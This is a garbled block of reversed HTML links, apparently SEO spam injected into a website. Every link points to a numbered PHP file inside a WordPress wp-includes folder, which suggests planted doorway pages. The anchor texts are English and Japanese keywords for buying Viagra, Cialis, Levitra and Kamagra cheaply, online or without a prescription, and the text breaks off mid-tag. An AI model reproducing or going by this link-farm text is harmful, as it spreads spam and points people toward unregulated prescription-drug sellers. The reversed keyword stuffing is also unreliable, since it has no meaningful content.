silaic>"php.441/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<elas silaic>"php.541/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<nosirapmoc elas silaic>"php.641/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<napaj amatias ni elas silaic>"php.741/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ayogan elas silaic>"php.841/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp elas silaic>"php.941/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ynapmoc selas silaic>"php.051/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<nosirapmoc ecirp oroppas silaic>"php.151/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<relles silaic>"php.251/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<yub erots silaic>"php.351/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp telbat silaic>"php.451/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp gurd gm01 stelbat silaic>"php.551/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp gm01 stelbat silaic>"php.651/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp gurd gm02 stelbat silaic>"php.751/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp gurd stelbat silaic>"php.851/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp stelbat silaic>"php.951/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp noitats oykot silaic>"php.061/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp tinu silaic>"php.161/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp su silaic>"php.261/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<silaic yub ot erehw silaic>"php.361/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<argaiv erots ecneinevnoc>"php.461/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<artivel ecirp gurd>"php.561/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<argaiv erotsgurd>"php.661/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<silaic yub sgurd elitcere>"php.761/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<argaiv elamef>"php.861/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<argaiv yub orukubeki ihsagih>"php.961/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp silaic igusta noh>"php.071/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp argaiv si hcum woh>"php.171/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<silaic yub ot woh>"php.271/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<argaiv yub ot woh>"php.371/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ycamrahp ta argaiv yub ot woh>"php.471/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<enilno argaiv yub ot woh>"php.571/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<netukar htiw enilno argaiv yub ot woh>"php.671/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<gniwonk ylimaf ruoy tuohtiw argaiv yub ot woh>"php.771/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<gm001 argaiv teg ot woh>"php.871/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp silaic wen napaj>"php.971/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<elas rof 001 argamak>"php.081/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<yub argamak>"php.181/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<stelbat 8 yub argamak>"php.281/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<yub citsemod argamak>"php.381/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<elas rof argamak>"php.481/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<elas rof dlog argamak>"php.581/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<redro liam dlog argamak>"php.681/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp dlog argamak>"php.781/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<nosirapmoc ecirp dlog argamak>"php.881/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<saesrevo ecirp dlog argamak>"php.981/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<selas etavirp dlog argamak>"php.091/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<gnitar dlog argamak>"php.191/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<elas amayako argamak>"php.291/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp latipsoh enilno argamak>"php.391/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<secirp enilno argamak>"php.491/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecnereffid ecirp latipsoh erots enilno argamak>"php.591/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp argamak>"php.691/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<secirp argamak>"php.791/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<amihsorih elas argamak>"php.891/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp silaic cinilc amayimak>"php.991/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp telbat 1 artivel>"php.002/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp gm01 artivel>"php.102/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp cinilc artivel>"php.202/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp gurd artivel>"php.302/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<elas rof cireneg artivel>"php.402/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<emuser selas cireneg artivel>"php.502/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp eniuneg artivel>"php.602/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<nosirapmoc ecirp artivel>"php.702/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<secirp artivel>"php.802/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<tsil ecirp lifanedlis artivel>"php.902/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<argaiv yub nodnol>"php.012/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<erots elas rof argevol>"php.112/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<argaiv redro liam>"php.212/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<argaiv elam>"php.312/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<srelaed argaiv alinam>"php.412/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<etis argaiv saesrevo argaiv yub enicidem>"php.512/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<elas rof silaic ahan>"php.612/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<elas argaiv ahan>"php.712/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp silaic latipsoh robal amahiin>"php.812/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<odakaso argaiv elas enilno>"php.912/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<argaiv retnuoc eht revo>"php.022/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<enicidem de ycamrahp>"php.122/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<argaiv ycamrahp>"php.222/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<elas silaic ukujnihs>"php.322/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<elas argaiv paer meis>"php.422/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<argaiv yub lifanedlis>"php.522/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp lifaladat>"php.622/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp argaiv iepiat>"php.722/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp silaic nawiat>"php.822/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<secirp silaic dnaliaht>"php.922/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecnarusni htiw argaiv gniyub fo tsoc eht>"php.032/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<yub dlog argamak oykot>"php.132/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp silaic ygoloru>"php.232/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<001 argaiv>"php.332/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<gm0001 argaiv>"php.432/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<esenapaj gm001 argaiv>"php.532/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<gm02 artivel gm001 argaiv>"php.632/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<tilps gm001 argaiv>"php.732/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp gurd 52 argaiv>"php.832/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<gm003 argaiv>"php.932/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<stelbat 5 argaiv>"php.042/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<g05 argaiv>"php.142/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<gm001 gm05 argaiv>"php.242/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<enil lanoitcarf gm05 argaiv>"php.342/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<eniuneg gm05 argaiv>"php.442/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp gm05 argaiv>"php.542/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp gm5 argaiv>"php.642/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp yreviled lautca argaiv>"php.742/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<secirp cireneg dna argaiv>"php.842/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<saesrevo morf ni thguorb argaiv>"php.942/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ayimo argaiv yub argaiv>"php.052/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<napaj ni thguob eb nac argaiv>"php.152/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<yreviled no hsac argaiv>"php.252/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<paehc argaiv>"php.352/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp artivel silaic argaiv>"php.452/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<tsoc argaiv>"php.552/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp yreviled argaiv>"php.652/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp gurd argaiv>"php.752/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<yub eporue argaiv>"php.852/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<argaiv yub ot woh gnitca tsaf argaiv>"php.952/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<nem rof argaiv>"php.062/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ukujnihs elas rof argaiv>"php.162/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<nemow rof argaiv>"php.262/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<gm001 nemow rof argaiv>"php.362/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp ydda nemow rof argaiv>"php.462/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<tropmi ecirp ydda nemow rof argaiv>"php.562/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<nem rof argaiv yub ot woh nemow rof argaiv>"php.662/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<retnuoc eht revo nemow rof argaiv>"php.762/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp gm01 artivel argaiv>"php.862/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<erots enilno silaic artivel argaiv>"php.962/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp tsewol argaiv>"php.072/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp noitutitsni lacidem argaiv>"php.172/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<emit a ta argaiv fo rebmun argaiv>"php.272/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp gurd gm52 mlif do argaiv>"php.372/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ycamrahp gm52 mlif do argaiv>"php.472/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<sreliater argaiv gm52 mlif do argaiv>"php.572/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<noitpircserp enilno argaiv>"php.672/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<enil no elas enilno argaiv>"php.772/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<retnuoc eht revo argaiv>"php.872/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp esahcrup ycamrahp argaiv>"php.972/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<noitpircserp argaiv>"php.082/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp latipsoh ihciami noitpircserp argaiv>"php.182/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp noitpircserp argaiv>"php.282/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp argaiv>"php.382/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ustamamah ecirp argaiv>"php.482/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ufig ni ecirp argaiv>"php.582/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<orukubeki ni ecirp argaiv>"php.682/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<napaj ni ecirp argaiv>"php.782/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<secirp argaiv>"php.882/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp laer argaiv>"php.982/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp raluger argaiv>"php.092/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<relles argaiv>"php.192/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<yub iadnes argaiv>"php.292/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<yb dlos argaiv>"php.392/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<elas oykot argaiv>"php.492/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<rotubirtsid oneu argaiv>"php.592/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp tinu argaiv>"php.692/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<elas asu argaiv>"php.792/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp ayimonustu argaiv>"php.892/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp elaselohw argaiv>"php.992/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<argivol yub i nac erehw>"php.003/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<argaiv yub i nac erehw>"php.103/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<silaic yub ot erehw>"php.203/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<argamak yub ot erehw>"php.303/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<argaiv yub ot erehw>"php.403/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ecirp argaiv erutceferp ihcugamay>"php.503/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ドルーゴラグマカ>"php.603/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ラグマカ>"php.703/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<果効 ラグマカ>"php.803/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ーリゼラグマカ>"php.903/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<用作副 ラグマカ>"php.013/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<はとラグマカ>"php.113/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<001ラグマカ>"php.213/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<販通 ドルーゴラグマカ>"php.313/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<用作副 ドルーゴラグマカ>"php.413/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<方み飲 ラグマカ>"php.513/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ラトビレ>"php.613/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<クッリネェジ ラトビレ>"php.713/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<果効 ラトビレ>"php.813/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<用作副 ラトビレ>"php.913/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<間時果効 ラトビレ>"php.023/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<事食 ラトビレ>"php.123/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<入購 ラトビレ>"php.223/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<販通 ラトビレ>"php.323/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<較比 スリアシ ラトビレ>"php.423/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<スリアシ ラトビレ>"php.523/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<スリアシ>"php.623/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<販市 スリアシ>"php.723/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<販通 スリアシ>"php.823/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<用作副 スリアシ>"php.923/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<はとスリアシ>"php.033/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<段値 スリアシ>"php.133/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<gm02 スリアシ>"php.233/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<らかつい局薬スリアシ>"php.333/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<局薬 スリアシ>"php.433/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<事食 スリアシ>"php.533/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ーリゼ 001ラグマカ>"php.633/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<用作副 001ラグマカ>"php.733/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ドルーゴ001ラグマカ>"php.833/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<はと 001ラグマカ>"php.933/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<物偽 001ラグマカ>"php.043/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<段値 001ラグマカ>"php.143/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ーリゼ gm001ラグマカ>"php.243/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<錠2 001ラグマカ>"php.343/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<販通 001ラグマカ>"php.443/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<びな薬お 販通 001ラグマカ>"php.543/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<堂カサオオ 販通 001らぐまか>"php.643/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<販通 001らぐまか>"php.743/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<果効 gm02 スリアシ>"php.843/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<販通 gm02 スリアシ>"php.943/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<分半 gm02 スリアシ>"php.053/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<用作副 gm02 スリアシ>"php.153/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ミコ口 gm02 スリアシ>"php.253/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<価薬 gm02 スリアシ>"php.353/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<クッリネェジ gm02 スリアシ>"php.453/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<段値 gm02 スリアシ>"php.553/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<ータッカルピ gm02 スリアシ>"php.653/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<かすで薬なんどはとスリアシ>"php.753/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<はとスリアシ 薬>"php.853/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<前事食 スリアシ>"php.953/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<響影の事食 スリアシ>"php.063/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<後事食 スリアシ>"php.163/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<グンミイタ 事食 スリアシ>"php.263/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<らかつい 事食 スリアシ>"php.363/stegdiw/stegdiw/sedulcni-pw/moc.k-cd-arumatik//:sptth"=ferh a<, >a/<前間時何の事食 